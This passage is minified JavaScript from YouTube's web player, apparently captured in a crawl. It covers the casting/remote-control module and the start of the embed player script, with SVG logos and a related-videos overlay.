g.X.connect=function(R,F){if(F){var n=F.listId,V=F.videoId,r=F.videoIds,v=F.playerParams,f=F.clickTrackingParams,z=F.index,q={videoId:V},Q=F.currentTime,c=F.locationInfo;F=F.loopMode;Q!==void 0&&(q.currentTime=Q<=5?0:Q);v&&(q.playerParams=v);c&&(q.locationInfo=c);f&&(q.clickTrackingParams=f);n&&(q.listId=n);r&&r.length>0&&(q.videoIds=r.join(","));z!==void 0&&(q.currentIndex=z);this.Mq&&(q.loopMode=F||"LOOP_MODE_OFF");n&&(this.T.listId=n);this.T.videoId=V;this.T.index=z||0;this.T.state=3;Ij(this.T,
Q);this.W="UNSUPPORTED";n=this.Mq?"setInitialState":"setPlaylist";lc("Connecting with "+n+" and params: "+g.lh(q));this.U.connect({method:n,params:g.lh(q)},R,wtv())}else lc("Connecting without params"),this.U.connect({},R,wtv());R8D(this)};
g.X.kO=function(R){this.U.kO(R)};
g.X.dispose=function(){this.Zo()||(g.h7("yt.mdx.remote.remoteClient_",null),this.publish("beforeDispose"),Nh(this,3));g.fG.prototype.dispose.call(this)};
g.X.oG=function(){F2M(this);VaU(this);nsv(this);g.Tg(this.V);this.V=NaN;g.Tg(this.UZ);this.UZ=NaN;this.J=null;g.u6(this.Nq);this.Nq.length=0;this.U.dispose();g.fG.prototype.oG.call(this);this.W=this.X=this.N=this.T=this.U=null};
g.X.eX=function(R){if(!this.N||this.N.length===0)return!1;for(var F=g.m(this.N),n=F.next();!n.done;n=F.next())if(!n.value.capabilities.has(R))return!1;return!0};
g.X.O7=function(){var R=3;this.Zo()||(R=0,isNaN(this.wF())?this.U.IN()&&isNaN(this.Z)&&(R=1):R=2);return R};
g.X.QX=function(R){lc("Disconnecting with "+R);g.h7("yt.mdx.remote.remoteClient_",null);F2M(this);this.publish("beforeDisconnect",R);R==1&&w0();this.U.disconnect(R);this.dispose()};
g.X.Ha=function(){var R=this.T;this.J&&(R=this.T.clone(),Dp(R,this.J,R.index));return lgv(R)};
g.X.rO2=function(R){var F=this,n=new g4(R);n.videoId&&n.videoId!=this.T.videoId&&(this.J=n.videoId,g.Tg(this.V),this.V=g.ak(function(){if(F.J){var r=F.J;F.J=null;F.T.videoId!=r&&$X(F,"getNowPlaying")}},5E3));
var V=[];this.T.listId==n.listId&&this.T.videoId==n.videoId&&this.T.index==n.index||V.push("remoteQueueChange");this.T.playerState==n.playerState&&this.T.volume==n.volume&&this.T.muted==n.muted&&KX(this.T)==KX(n)&&g.lh(this.T.trackData)==g.lh(n.trackData)||V.push("remotePlayerChange");this.T.reset(R);g.az(V,function(r){this.publish(r)},this)};
g.X.Xe=function(){var R=this.U.getDeviceId(),F=g.$$(this.N,function(n){return n.type=="REMOTE_CONTROL"&&n.id!=R});
return F?F.id:""};
g.X.wF=function(){return this.U.FA()};
g.X.Mh=function(){return this.W||"UNSUPPORTED"};
g.X.nP=function(){return this.X||""};
g.X.f_=function(){!isNaN(this.wF())&&this.U.Lv()};
g.X.Yqz=function(R,F){$X(this,R,F);vsz(this)};
g.X.DL=function(){var R=g.Yi("SAPISID","")||g.Yi("__Secure-1PAPISID")||"",F=g.Yi("__Secure-3PAPISID","")||"";if(!R&&!F)return"";R=g.dQ(g.Gl(R),2);F=g.dQ(g.Gl(F),2);return g.dQ(g.Gl(","+R+","+F),2)};
EN.prototype.subscribe=EN.prototype.subscribe;EN.prototype.unsubscribeByKey=EN.prototype.V6;EN.prototype.getProxyState=EN.prototype.O7;EN.prototype.disconnect=EN.prototype.QX;EN.prototype.getPlayerContextData=EN.prototype.Ha;EN.prototype.setPlayerContextData=EN.prototype.rO2;EN.prototype.getOtherConnectedRemoteId=EN.prototype.Xe;EN.prototype.getReconnectTimeout=EN.prototype.wF;EN.prototype.getAutoplayMode=EN.prototype.Mh;EN.prototype.getAutoplayVideoId=EN.prototype.nP;EN.prototype.reconnect=EN.prototype.f_;
EN.prototype.sendMessage=EN.prototype.Yqz;EN.prototype.getXsrfToken=EN.prototype.DL;EN.prototype.isCapabilitySupportedOnConnectedDevices=EN.prototype.eX;g.a(Xmq,tl);g.X=Xmq.prototype;g.X.h8=function(R){return this.Nc.$_gs(R)};
g.X.contains=function(R){return!!this.Nc.$_c(R)};
g.X.get=function(R){return this.Nc.$_g(R)};
g.X.start=function(){this.Nc.$_st()};
g.X.add=function(R,F,n){this.Nc.$_a(R,F,n)};
g.X.remove=function(R,F,n){this.Nc.$_r(R,F,n)};
g.X.My=function(R,F,n,V){this.Nc.$_un(R,F,n,V)};
g.X.oG=function(){for(var R=this.T.length,F=0;F<R;++F)this.Nc.$_ubk(this.T[F]);this.T.length=0;this.Nc=null;tl.prototype.oG.call(this)};
g.X.Oh=function(){this.publish("screenChange")};
g.X.FvS=function(){this.publish("onlineScreenChange")};
w4.prototype.$_st=w4.prototype.start;w4.prototype.$_gspc=w4.prototype.h9;w4.prototype.$_gsppc=w4.prototype.gs;w4.prototype.$_c=w4.prototype.contains;w4.prototype.$_g=w4.prototype.get;w4.prototype.$_a=w4.prototype.add;w4.prototype.$_un=w4.prototype.My;w4.prototype.$_r=w4.prototype.remove;w4.prototype.$_gs=w4.prototype.h8;w4.prototype.$_gos=w4.prototype.eN;w4.prototype.$_s=w4.prototype.subscribe;w4.prototype.$_ubk=w4.prototype.V6;var f1=null,qK=!1,PZ=null,bc=null,W2v=null,Ft=[];g.a(O3O,g.G);g.X=O3O.prototype;g.X.oG=function(){g.G.prototype.oG.call(this);this.U.stop();this.N.stop();this.V.stop();var R=this.EN;R.unsubscribe("proxyStateChange",this.zG,this);R.unsubscribe("remotePlayerChange",this.dM,this);R.unsubscribe("remoteQueueChange",this.Xf,this);R.unsubscribe("previousNextChange",this.FT,this);R.unsubscribe("nowAutoplaying",this.s$,this);R.unsubscribe("autoplayDismissed",this.uM,this);this.EN=this.T=null};
g.X.xC=function(R){var F=g.Cq.apply(1,arguments);if(this.EN.N!=2)if(Q6(this)){if(kX(this.EN).playerState!=1081||R!=="control_seek")switch(R){case "control_toggle_play_pause":kX(this.EN).isPlaying()?this.EN.pause():this.EN.play();break;case "control_play":this.EN.play();break;case "control_pause":this.EN.pause();break;case "control_seek":this.X.lU(F[0],F[1]);break;case "control_subtitles_set_track":K27(this,F[0]);break;case "control_set_audio_track":this.setAudioTrack(F[0])}}else switch(R){case "control_toggle_play_pause":case "control_play":case "control_pause":F=
this.K.getCurrentTime();cr(this,F===0?void 0:F);break;case "control_seek":cr(this,F[0]);break;case "control_subtitles_set_track":K27(this,F[0]);break;case "control_set_audio_track":this.setAudioTrack(F[0])}};
g.X.bXH=function(R){this.V.Mw(R)};
g.X.rDG=function(R){this.xC("control_subtitles_set_track",g.g7(R)?null:R)};
g.X.Y$=function(){var R=this.K.getOption("captions","track");g.g7(R)||K27(this,R)};
g.X.M5=function(R){this.T.M5(R,this.K.getVideoData().lengthSeconds)};
g.X.U8G=function(){g.g7(this.J)||Dxh(this,this.J);this.W=!1};
g.X.zG=function(R,F){this.N.stop();F===2&&this.wd()};
g.X.dM=function(){if(Q6(this)){this.U.stop();var R=kX(this.EN);switch(R.playerState){case 1080:case 1081:case 1084:case 1085:this.T.m8=1;break;case 1082:case 1083:this.T.m8=0;break;default:this.T.m8=-1}switch(R.playerState){case 1081:case 1:this.md(new g.Wz(8));this.Wg();break;case 1085:case 3:this.md(new g.Wz(9));break;case 1083:case 0:this.md(new g.Wz(2));this.X.stop();this.M5(this.K.getVideoData().lengthSeconds);break;case 1084:this.md(new g.Wz(4));break;case 2:this.md(new g.Wz(4));this.M5(KX(R));
break;case -1:this.md(new g.Wz(64));break;case -1E3:this.md(new g.Wz(128,{errorCode:"mdx.remoteerror",errorMessage:"This video is not available for remote playback.",mP:2}))}R=kX(this.EN).trackData;var F=this.J;(R||F?R&&F&&R.trackName==F.trackName&&R.languageCode==F.languageCode&&R.languageName==F.languageName&&R.kind==F.kind:1)||(this.J=R,Dxh(this,R));R=kX(this.EN);R.volume===-1||Math.round(this.K.getVolume())===R.volume&&this.K.isMuted()===R.muted||this.UZ.isActive()||this.PJ()}else IY7(this)};
g.X.FT=function(){this.K.publish("mdxpreviousnextchange")};
g.X.Xf=function(){Q6(this)||IY7(this)};
g.X.s$=function(R){isNaN(R)||this.K.publish("mdxnowautoplaying",R)};
g.X.uM=function(){this.K.publish("mdxautoplaycanceled")};
g.X.setAudioTrack=function(R){Q6(this)&&this.EN.setAudioTrack(wP(this).videoId,R)};
g.X.seekTo=function(R,F){kX(this.EN).playerState===-1?cr(this,R):F&&this.EN.seekTo(R)};
g.X.PJ=function(){var R=this;if(Q6(this)){var F=kX(this.EN);this.events.ZO(this.Nq);F.muted?this.K.mute():this.K.unMute();this.K.setVolume(F.volume);this.Nq=this.events.C(this.K,"onVolumeChange",function(n){mxz(R,n)})}};
g.X.Wg=function(){this.U.stop();if(!this.EN.Zo()){var R=kX(this.EN);R.isPlaying()&&this.md(new g.Wz(8));this.M5(KX(R));this.U.start()}};
g.X.wd=function(){this.N.stop();this.U.stop();var R=this.EN.FA();this.EN.N==2&&!isNaN(R)&&this.N.start()};
g.X.md=function(R){this.N.stop();var F=this.Z;if(!g.Ii(F,R)){var n=g.E(R,2);n!==g.E(this.Z,2)&&this.K.Ft(n);this.Z=R;kRh(this.T,F,R)}};g.a(i3M,g.iP);g.X=i3M.prototype;g.X.getCurrentTime=function(){return this.T.getCurrentTime()};
g.X.getDuration=function(){return this.T.getDuration()};
g.X.wD=function(){return this.T.wD()};
g.X.LW=function(){return this.T.LW()};
g.X.Uf=function(){return this.T.Uf()};
g.X.AQ=function(){return this.T.AQ()};
g.X.getPlayerState=function(){return this.T.Ll};
g.X.isAtLiveHead=function(){return this.T.isAtLiveHead()};
g.X.pauseVideo=function(){this.T.jo("control_pause")};
g.X.playVideo=function(){var R=this;return g.Y(function(F){R.T.jo("control_play");return F.return()})};
g.X.seekTo=function(R,F){this.T.jo("control_seek",R,!(F==null?0:F.VH))};
g.X.QY=function(R){this.T.jo("control_set_audio_track",R);return!0};g.a(Sn,g.N);Sn.prototype.rW=function(){this.fade.show()};
Sn.prototype.nC=function(){this.fade.hide()};
Sn.prototype.T=function(){L8("mdx-privacy-popup-cancel");this.nC()};
Sn.prototype.U=function(){L8("mdx-privacy-popup-confirm");this.nC()};g.a(L1,g.N);L1.prototype.onStateChange=function(R){this.nX(R.state)};
L1.prototype.nX=function(R){if(this.api.getPresentingPlayerType()===3){var F={RECEIVER_NAME:this.api.getOption("remote","currentReceiver").name};R=g.E(R,128)?g.fy("Error on $RECEIVER_NAME",F):R.isPlaying()||R.isPaused()?g.fy("Playing on $RECEIVER_NAME",F):g.fy("Connected to $RECEIVER_NAME",F);this.updateValue("statustext",R);this.fade.show()}else this.fade.hide()};g.a(sU,g.j6);sU.prototype.U=function(){var R=this.K.getOption("remote","receivers");R&&R.length>1&&!this.K.getOption("remote","quickCast")?(this.z2=g.C4(R,this.T,this),this.n2(g.OM(R,this.T)),R=this.K.getOption("remote","currentReceiver"),R=this.T(R),this.options[R]&&this.hO(R),this.enable(!0)):this.enable(!1)};
sU.prototype.T=function(R){return R.key};
sU.prototype.lq=function(R){return R==="cast-selector-receiver"?"Cast...":this.z2[R].name};
sU.prototype.xS=function(R){g.j6.prototype.xS.call(this,R);this.K.setOption("remote","currentReceiver",this.z2[R]);this.T9.nC()};g.a(xxz,g.Lz);g.X=xxz.prototype;
g.X.create=function(){var R=this.player.D(),F=g.n9(R);R={device:"Desktop",app:"youtube-desktop",loadCastApiSetupScript:R.B("mdx_load_cast_api_bootstrap_script"),enableDialLoungeToken:R.B("enable_dial_short_lived_lounge_token"),enableCastLoungeToken:R.B("enable_cast_short_lived_lounge_token")};os7(F,R);this.subscriptions.push(g.Fm("yt-remote-before-disconnect",this.Kd5,this));this.subscriptions.push(g.Fm("yt-remote-connection-change",this.KgS,this));this.subscriptions.push(g.Fm("yt-remote-receiver-availability-change",this.Z6,
this));this.subscriptions.push(g.Fm("yt-remote-auto-connect",this.lj2,this));this.subscriptions.push(g.Fm("yt-remote-receiver-resumed",this.PXZ,this));this.subscriptions.push(g.Fm("mdx-privacy-popup-confirm",this.Gtq,this));this.subscriptions.push(g.Fm("mdx-privacy-popup-cancel",this.RLH,this));this.Z6()};
g.X.load=function(){this.player.cancelPlayback();g.Lz.prototype.load.call(this);this.c6=new i3M(this.player.D(),this);this.player.Gq(this.c6);this.gr=new O3O(this,this.player,this.EN);var R=(R=BSr())?R.currentTime:0;var F=h8O()?new xX(vr(),void 0):null;R==0&&F&&(R=KX(kX(F)));R!==0&&this.M5(R);kRh(this,this.Ll,this.Ll);this.player.sJ(6)};
g.X.unload=function(){this.player.publish("mdxautoplaycanceled");this.player.bd();this.xI=this.rT;g.TW(this.gr,this.EN);this.EN=this.c6=this.gr=null;g.Lz.prototype.unload.call(this);this.player.sJ(5);p1(this)};
g.X.oG=function(){g.nr(this.subscriptions);g.Lz.prototype.oG.call(this)};
g.X.jo=function(R){var F=g.Cq.apply(1,arguments);this.loaded&&this.gr.xC.apply(this.gr,[R].concat(g.I(F)))};
g.X.getAdState=function(){return this.m8};
g.X.hasPrevious=function(){return this.EN?kX(this.EN).hasPrevious:!1};
g.X.hasNext=function(){return this.EN?kX(this.EN).hasNext:!1};
g.X.M5=function(R,F){this.Rd=R||0;this.player.publish("progresssync",R,F);this.player.yZ("onVideoProgress",R||0)};
g.X.getCurrentTime=function(){return this.Rd};
g.X.getDuration=function(){return kX(this.EN).getDuration()||0};
g.X.wD=function(){var R=kX(this.EN);return R.J?R.T+ON(R):R.T};
g.X.LW=function(){return kX(this.EN).loadedTime};
g.X.Uf=function(){return M3U(kX(this.EN))};
g.X.AQ=function(){var R=kX(this.EN);return R.U>0?R.U+ON(R):R.U};
g.X.getProgressState=function(){var R=kX(this.EN),F=this.player.getVideoData();return{airingStart:0,airingEnd:0,allowSeeking:R.playerState!=1081&&this.player.dV(),clipEnd:F.clipEnd,clipStart:F.clipStart,current:this.getCurrentTime(),displayedStart:-1,duration:this.getDuration(),ingestionTime:this.wD(),isAtLiveHead:this.isAtLiveHead(),loaded:this.LW(),seekableEnd:this.Uf(),seekableStart:this.AQ(),offset:0,viewerLivestreamJoinMediaTime:0}};
g.X.isAtLiveHead=function(){return M3U(kX(this.EN))-this.getCurrentTime()<=1};
g.X.nextVideo=function(){this.EN&&this.EN.nextVideo()};
g.X.Tz=function(){this.EN&&this.EN.Tz()};
g.X.Kd5=function(R){R===1&&(this.MQ=this.EN?kX(this.EN):null)};
g.X.KgS=function(){var R=h8O()?new xX(vr(),void 0):null;if(R){var F=this.xI;this.loaded&&this.unload();this.EN=R;this.MQ=null;F.key!==this.rT.key&&(this.xI=F,this.load())}else g.Cv(this.EN),this.EN=null,this.loaded&&(this.unload(),(R=this.MQ)&&R.videoId===this.player.getVideoData().videoId&&this.player.cueVideoById(R.videoId,KX(R)));this.player.publish("videodatachange","newdata",this.player.getVideoData(),3)};
g.X.Z6=function(){var R=[this.rT],F=R.concat,n=y15();uc()&&g.xh("yt-remote-cast-available")&&n.push({key:"cast-selector-receiver",name:"Cast..."});this.z2=F.call(R,n);R=j8$()||this.rT;Xt(this,R);this.player.yZ("onMdxReceiversChange")};
g.X.lj2=function(){var R=j8$();Xt(this,R)};
g.X.PXZ=function(){this.xI=j8$()};
g.X.Gtq=function(){this.ph=!0;p1(this);qK=!1;f1&&zq(f1,1);f1=null};
g.X.RLH=function(){this.ph=!1;p1(this);Xt(this,this.rT);this.xI=this.rT;qK=!1;f1=null;this.player.playVideo()};
g.X.xc=function(R,F){switch(R){case "casting":return this.loaded;case "receivers":return this.z2;case "currentReceiver":return F&&(F.key==="cast-selector-receiver"?JLv():Xt(this,F)),this.loaded?this.xI:this.rT;case "quickCast":return this.z2.length===2&&this.z2[1].key==="cast-selector-receiver"?(F&&JLv(),!0):!1}};
g.X.jG=function(){this.EN.jG()};
g.X.yu=function(){return!1};
g.X.getOptions=function(){return["casting","receivers","currentReceiver","quickCast"]};
g.X.isLoggedIn=function(){var R,F;return((R=g.ew("PLAYER_CONFIG"))==null?void 0:(F=R.args)==null?void 0:F.authuser)!==void 0?!0:!(!g.ew("SESSION_INDEX")&&!g.ew("LOGGED_IN"))};g.Sk("remote",xxz);})(_yt_player);


--- FILE ---
content_type: text/javascript
request_url: https://www.youtube-nocookie.com/s/player/c1c87fb0/player_ias.vflset/en_GB/embed.js
body_size: 8840
content:
(function(g){var window=this;'use strict';var HlD=function(R){R.mutedAutoplay=!1;R.endSeconds=NaN;R.limitedPlaybackDurationInSeconds=NaN;g.Au(R)},h4z=function(){return{j:"svg",
S:{height:"100%",version:"1.1",viewBox:"0 0 110 26",width:"100%"},L:[{j:"path",AX:!0,Y:"ytp-svg-fill",S:{d:"M 16.68,.99 C 13.55,1.03 7.02,1.16 4.99,1.68 c -1.49,.4 -2.59,1.6 -2.99,3 -0.69,2.7 -0.68,8.31 -0.68,8.31 0,0 -0.01,5.61 .68,8.31 .39,1.5 1.59,2.6 2.99,3 2.69,.7 13.40,.68 13.40,.68 0,0 10.70,.01 13.40,-0.68 1.5,-0.4 2.59,-1.6 2.99,-3 .69,-2.7 .68,-8.31 .68,-8.31 0,0 .11,-5.61 -0.68,-8.31 -0.4,-1.5 -1.59,-2.6 -2.99,-3 C 29.11,.98 18.40,.99 18.40,.99 c 0,0 -0.67,-0.01 -1.71,0 z m 72.21,.90 0,21.28 2.78,0 .31,-1.37 .09,0 c .3,.5 .71,.88 1.21,1.18 .5,.3 1.08,.40 1.68,.40 1.1,0 1.99,-0.49 2.49,-1.59 .5,-1.1 .81,-2.70 .81,-4.90 l 0,-2.40 c 0,-1.6 -0.11,-2.90 -0.31,-3.90 -0.2,-0.89 -0.5,-1.59 -1,-2.09 -0.5,-0.4 -1.10,-0.59 -1.90,-0.59 -0.59,0 -1.18,.19 -1.68,.49 -0.49,.3 -1.01,.80 -1.21,1.40 l 0,-7.90 -3.28,0 z m -49.99,.78 3.90,13.90 .18,6.71 3.31,0 0,-6.71 3.87,-13.90 -3.37,0 -1.40,6.31 c -0.4,1.89 -0.71,3.19 -0.81,3.99 l -0.09,0 c -0.2,-1.1 -0.51,-2.4 -0.81,-3.99 l -1.37,-6.31 -3.40,0 z m 29.59,0 0,2.71 3.40,0 0,17.90 3.28,0 0,-17.90 3.40,0 c 0,0 .00,-2.71 -0.09,-2.71 l -9.99,0 z m -53.49,5.12 8.90,5.18 -8.90,5.09 0,-10.28 z m 89.40,.09 c -1.7,0 -2.89,.59 -3.59,1.59 -0.69,.99 -0.99,2.60 -0.99,4.90 l 0,2.59 c 0,2.2 .30,3.90 .99,4.90 .7,1.1 1.8,1.59 3.5,1.59 1.4,0 2.38,-0.3 3.18,-1 .7,-0.7 1.09,-1.69 1.09,-3.09 l 0,-0.5 -2.90,-0.21 c 0,1 -0.08,1.6 -0.28,2 -0.1,.4 -0.5,.62 -1,.62 -0.3,0 -0.61,-0.11 -0.81,-0.31 -0.2,-0.3 -0.30,-0.59 -0.40,-1.09 -0.1,-0.5 -0.09,-1.21 -0.09,-2.21 l 0,-0.78 5.71,-0.09 0,-2.62 c 0,-1.6 -0.10,-2.78 -0.40,-3.68 -0.2,-0.89 -0.71,-1.59 -1.31,-1.99 -0.7,-0.4 -1.48,-0.59 -2.68,-0.59 z m -50.49,.09 c -1.09,0 -2.01,.18 -2.71,.68 -0.7,.4 -1.2,1.12 -1.49,2.12 -0.3,1 -0.5,2.27 -0.5,3.87 l 0,2.21 c 0,1.5 .10,2.78 .40,3.78 .2,.9 .70,1.62 1.40,2.12 .69,.5 1.71,.68 2.81,.78 1.19,0 2.08,-0.28 2.78,-0.68 .69,-0.4 1.09,-1.09 1.49,-2.09 .39,-1 .49,-2.30 .49,-3.90 l 0,-2.21 c 0,-1.6 -0.2,-2.87 -0.49,-3.87 -0.3,-0.89 -0.8,-1.62 -1.49,-2.12 -0.7,-0.5 -1.58,-0.68 -2.68,-0.68 z m 12.18,.09 0,11.90 c -0.1,.3 -0.29,.48 -0.59,.68 -0.2,.2 -0.51,.31 -0.81,.31 -0.3,0 -0.58,-0.10 -0.68,-0.40 -0.1,-0.3 -0.18,-0.70 -0.18,-1.40 l 0,-10.99 -3.40,0 0,11.21 c 0,1.4 .18,2.39 .68,3.09 .49,.7 1.21,1 2.21,1 1.4,0 2.48,-0.69 3.18,-2.09 l .09,0 .31,1.78 2.59,0 0,-14.99 c 0,0 -3.40,.00 -3.40,-0.09 z m 17.31,0 0,11.90 c -0.1,.3 -0.29,.48 -0.59,.68 -0.2,.2 -0.51,.31 -0.81,.31 -0.3,0 -0.58,-0.10 -0.68,-0.40 -0.1,-0.3 -0.21,-0.70 -0.21,-1.40 l 0,-10.99 -3.40,0 0,11.21 c 0,1.4 .21,2.39 .71,3.09 .5,.7 1.18,1 2.18,1 1.39,0 2.51,-0.69 3.21,-2.09 l .09,0 .28,1.78 2.62,0 0,-14.99 c 0,0 -3.40,.00 -3.40,-0.09 z m 20.90,2.09 c .4,0 .58,.11 .78,.31 .2,.3 .30,.59 .40,1.09 .1,.5 .09,1.21 .09,2.21 l 0,1.09 -2.5,0 0,-1.09 c 0,-1 -0.00,-1.71 .09,-2.21 0,-0.4 .11,-0.8 .31,-1 .2,-0.3 .51,-0.40 .81,-0.40 z m -50.49,.12 c .5,0 .8,.18 1,.68 .19,.5 .28,1.30 .28,2.40 l 0,4.68 c 0,1.1 -0.08,1.90 -0.28,2.40 -0.2,.5 -0.5,.68 -1,.68 -0.5,0 -0.79,-0.18 -0.99,-0.68 -0.2,-0.5 -0.31,-1.30 -0.31,-2.40 l 0,-4.68 c 0,-1.1 .11,-1.90 .31,-2.40 .2,-0.5 .49,-0.68 .99,-0.68 z m 39.68,.09 c .3,0 .61,.10 .81,.40 .2,.3 .27,.67 .37,1.37 .1,.6 .12,1.51 .12,2.71 l .09,1.90 c 0,1.1 .00,1.99 -0.09,2.59 -0.1,.6 -0.19,1.08 -0.49,1.28 -0.2,.3 -0.50,.40 -0.90,.40 -0.3,0 -0.51,-0.08 -0.81,-0.18 -0.2,-0.1 -0.39,-0.29 -0.59,-0.59 l 0,-8.5 c .1,-0.4 .29,-0.7 .59,-1 .3,-0.3 .60,-0.40 .90,-0.40 z"}}]}},
WY5=function(){return{j:"svg",
S:{fill:"none",height:"100%",viewBox:"0 0 143 51",width:"100%"},L:[{j:"path",S:{d:"M58.37 41.39H62.79V27.23C62.79 23.03 62.69 18.69 62.43 13.59H62.93L63.69 16.89L68.67 41.39H73.17L78.07 16.89L78.89 13.59H79.37C79.15 18.45 79.03 22.89 79.03 27.23V41.39H83.45V8.79H75.95L73.41 20.81C72.35 25.85 71.51 32.01 71.01 35.19H70.73C70.33 31.95 69.49 25.81 68.41 20.85L65.81 8.79H58.37V41.39Z",fill:"white"}},{j:"path",S:{d:"M91.45 41.73C93.91 41.73 95.83 40.59 97.17 38.13H97.35L97.69 41.39H101.43V17.73H96.47V36.61C95.91 37.67 94.81 38.29 93.73 38.29C92.33 38.29 91.89 37.17 91.89 35.13V17.73H86.93V35.43C86.93 39.49 88.19 41.73 91.45 41.73Z",
fill:"white"}},{j:"path",S:{d:"M110.79 41.89C115.15 41.89 117.75 39.83 117.75 35.65C117.75 31.79 115.93 30.39 111.85 27.47C109.67 25.91 108.39 25.09 108.39 22.95C108.39 21.47 109.27 20.61 110.89 20.61C112.69 20.61 113.33 21.81 113.33 25.29L117.45 25.07C117.77 19.57 115.71 17.23 110.97 17.23C106.57 17.23 104.17 19.27 104.17 23.45C104.17 27.25 105.97 28.83 108.93 31.03C111.89 33.23 113.55 34.53 113.55 36.23C113.55 37.75 112.51 38.61 111.01 38.61C109.13 38.61 108.11 36.97 108.29 34.41L104.21 34.49C103.51 39.25 105.89 41.89 110.79 41.89Z",
fill:"white"}},{j:"path",S:{d:"M122.5 14.59C124.22 14.59 125.04 13.99 125.04 11.59C125.04 9.33 124.16 8.65 122.5 8.65C120.84 8.65 119.94 9.27 119.94 11.59C119.94 13.99 120.82 14.59 122.5 14.59ZM120.2 41.39H125V17.73H120.2V41.39Z",fill:"white"}},{j:"path",S:{d:"M134.95 41.79C137.31 41.79 138.63 41.49 139.71 40.47C141.31 39.01 141.97 36.63 141.85 33.11L137.41 32.87C137.41 36.87 136.81 38.45 135.03 38.45C133.13 38.45 132.77 36.45 132.77 31.97V27.21C132.77 22.41 133.23 20.51 135.07 20.51C136.67 20.51 137.29 22.01 137.29 26.47L141.65 26.15C141.97 22.93 141.59 20.29 140.09 18.83C139.01 17.77 137.37 17.29 135.15 17.29C129.65 17.29 127.75 20.73 127.75 28.03V31.17C127.75 38.47 129.23 41.79 134.95 41.79Z",
fill:"white"}},{j:"path",S:{"clip-rule":"evenodd",d:"M24.99 49C29.74 49.00 34.38 47.59 38.32 44.95C42.27 42.32 45.35 38.57 47.17 34.18C48.98 29.80 49.46 24.97 48.53 20.32C47.61 15.66 45.32 11.38 41.97 8.03C38.61 4.67 34.33 2.38 29.68 1.46C25.02 .53 20.20 1.01 15.81 2.82C11.43 4.64 7.68 7.71 5.04 11.66C2.40 15.61 1 20.25 1 25C0.99 28.15 1.61 31.27 2.82 34.18C4.03 37.09 5.79 39.74 8.02 41.97C10.25 44.19 12.89 45.96 15.81 47.17C18.72 48.37 21.84 49 24.99 49ZM24.99 12.36C27.49 12.36 29.94 13.10 32.02 14.48C34.10 15.87 35.72 17.84 36.68 20.15C37.64 22.46 37.89 25.01 37.41 27.46C36.92 29.91 35.72 32.17 33.95 33.94C32.18 35.70 29.93 36.91 27.48 37.40C25.02 37.89 22.48 37.64 20.17 36.68C17.86 35.72 15.88 34.10 14.50 32.02C13.11 29.94 12.37 27.50 12.37 25C12.37 21.65 13.70 18.44 16.07 16.07C18.43 13.70 21.64 12.37 24.99 12.36ZM24.99 10.43C22.11 10.43 19.29 11.28 16.89 12.88C14.50 14.48 12.63 16.76 11.53 19.42C10.42 22.09 10.13 25.02 10.70 27.85C11.26 30.67 12.65 33.27 14.69 35.31C16.73 37.35 19.32 38.73 22.15 39.30C24.98 39.86 27.91 39.57 30.57 38.46C33.23 37.36 35.51 35.49 37.11 33.09C38.71 30.70 39.57 27.88 39.56 25C39.56 23.08 39.19 21.19 38.46 19.42C37.72 17.65 36.65 16.04 35.30 14.69C33.94 13.34 32.34 12.27 30.57 11.53C28.80 10.80 26.90 10.43 24.99 10.43ZM32.63 24.99L20.36 32.09V17.91L32.63 24.99Z",
fill:"white","fill-rule":"evenodd"}}]}},uGv=function(R){g.N.call(this,{j:"div",
Y:"ytp-related-on-error-overlay"});var F=this;this.api=R;this.W=this.U=0;this.J=new g.AQ(this);this.T=[];this.suggestionData=[];this.columns=this.containerWidth=0;this.title=new g.N({j:"h2",Y:"ytp-related-title",cG:"{{title}}"});this.previous=new g.N({j:"button",BG:["ytp-button","ytp-previous"],S:{"aria-label":"Show previous suggested videos"},L:[g.Xs()]});this.V=new g.Pw(function(v){F.suggestions.element.scrollLeft=-v});
this.N=this.scrollPosition=0;this.Z=!0;this.next=new g.N({j:"button",BG:["ytp-button","ytp-next"],S:{"aria-label":"Show more suggested videos"},L:[g.An()]});g.d(this,this.J);R=R.D();this.X=R.J;g.d(this,this.title);this.title.KH(this.element);this.suggestions=new g.N({j:"div",Y:"ytp-suggestions"});g.d(this,this.suggestions);this.suggestions.KH(this.element);g.d(this,this.previous);this.previous.KH(this.element);this.previous.listen("click",this.Uh,this);g.d(this,this.V);for(var n={xN:0};n.xN<16;n=
{xN:n.xN},n.xN++){var V=new g.N({j:"a",Y:"ytp-suggestion-link",S:{href:"{{link}}",target:R.UZ,"aria-label":"{{aria_label}}"},L:[{j:"div",Y:"ytp-suggestion-image",L:[{j:"div",S:{"data-is-live":"{{is_live}}"},Y:"ytp-suggestion-duration",cG:"{{duration}}"}]},{j:"div",Y:"ytp-suggestion-title",S:{title:"{{hover_title}}"},cG:"{{title}}"},{j:"div",Y:"ytp-suggestion-author",cG:"{{views_or_author}}"}]});g.d(this,V);V.KH(this.suggestions.element);var r=V.sZ("ytp-suggestion-link");g.fY(r,"transitionDelay",n.xN/
20+"s");this.J.C(r,"click",function(v){return function(f){var z=v.xN,q=F.suggestionData[z],Q=q.sessionData;g.Pp(F.api.D())&&F.api.B("web_player_log_click_before_generating_ve_conversion_params")?(F.api.logClick(F.T[z].element),z=q.n6(),q={},g.b4(F.api,q),z=g.DI(z,q),g.HN(z,F.api,f)):g.jK(f,F.api,F.X,Q||void 0)&&F.api.bu(q.videoId,Q,q.playlistId)}}(n));
this.T.push(V)}g.d(this,this.next);this.next.KH(this.element);this.next.listen("click",this.TK,this);this.J.C(this.api,"videodatachange",this.onVideoDataChange);this.resize(this.api.fH().getPlayerSize());this.onVideoDataChange();this.show()},Bpq=function(R,F){if(R.api.D().B("web_player_log_click_before_generating_ve_conversion_params"))for(var n=Math.floor(-R.scrollPosition/(R.N+R.U)),V=Math.min(n+R.columns,R.suggestionData.length)-1;n<=V;n++)R.api.logVisibility(R.T[n].element,F)},mm7=function(R){R.next.element.style.bottom=
R.W+"px";
R.previous.element.style.bottom=R.W+"px";var F=R.scrollPosition,n=R.containerWidth-R.suggestionData.length*(R.N+R.U);g.ws(R.element,"ytp-scroll-min",F>=0);g.ws(R.element,"ytp-scroll-max",F<=n)},gDU=function(R){for(var F=0;F<R.suggestionData.length;F++){var n=R.suggestionData[F],V=R.T[F],r=n.shortViewCount?n.shortViewCount:n.author,v=n.n6(),f=R.api.D();
